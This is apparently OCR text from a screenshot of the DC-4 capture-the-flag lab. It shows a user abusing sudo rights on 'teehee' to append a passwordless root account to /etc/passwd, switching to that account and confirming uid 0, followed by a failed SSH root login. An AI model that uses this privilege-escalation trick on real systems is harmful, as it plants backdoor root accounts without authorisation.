 charles@dc-4: /var/mail
File Actions Edit View Help
root@dc-4:/var/mail#
root@dc-4:/var/mail#
root@dc-4:/var/mail# su charles
charles@dc-4:/var/mail$
charles@dc-4:/var/mail$
charles@dc-4:/var/mail$
charles@dc-4:/var/mail$
charles@dc-4:/var/mail$ echo "putdown.top::0:0:root:/root:/bin/bash" | sudo teehee -a  /etc/passwd
putdown.top::0:0:root:/root:/bin/bash
charles@dc-4:/var/mail$ su putdown.top
root@dc-4:/var/mail#
root@dc-4:/var/mail# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-4:/var/mail# whoami
root
root@dc-4:/var/mail#
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Devices
File System
Network
Browse Network
password.txt
user.txt
File Actions Edit View Help
ssh root@192.168.169.226
root@192.168.169.226's password:
Permission denied, please try again.
root@192.168.169.226's password: